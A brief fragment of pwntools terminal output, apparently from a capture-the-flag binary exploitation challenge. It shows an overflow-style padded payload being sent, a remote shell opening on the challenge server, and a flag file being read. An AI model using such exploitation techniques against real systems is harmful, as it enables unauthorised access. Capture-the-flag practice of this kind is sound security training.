 nc_ed.recvuntil(":")
b'aaaaaaaaaaaaaaaabbbbcccc\xcb'
[*] Switching to interactive mode
Nice to meet you aaaaaaaaaaaaaaaabbbbcccc\xcbC\x1b4\x83U!
$ ls
exploit3.bin
flag.txt
$ cat flag.txt
poctf{uwsp_71m3_15_4_f4c702}
$
[*] Interrupted
[*] Closed connection to 34.123.210.162 port 20234